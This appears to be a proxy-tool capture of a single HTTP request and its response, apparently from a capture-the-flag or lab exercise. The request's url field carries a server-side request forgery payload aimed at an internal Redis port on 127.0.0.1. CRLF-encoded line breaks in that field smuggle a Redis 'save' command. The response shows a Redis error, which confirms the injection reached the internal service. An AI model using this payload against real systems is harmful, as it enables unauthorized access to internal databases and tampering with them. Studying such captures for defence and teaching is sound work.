 Request
Raw Params Headers Hex
POST /spider/ HTTP/1.1
Host: 134.175 :5000
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 81
Content-Type: application/x-www-form-urlencoded
url=http://127.0.0.1:6378?%20HTTP/1.1%0d%0asave%0d%0aTEST: 123:8080/test/?test=a
Response
Raw Headers Hex
HTTP/1.0 200 OK
Content-Type: text/html; charset=utf-8
Content-Length: 50
Server: Werkzeug/1.0.1 Python/3.5.0
Date: Sun, 31 May 2020 02:48:12 GMT
-ERR wrong number of arguments for 'get' command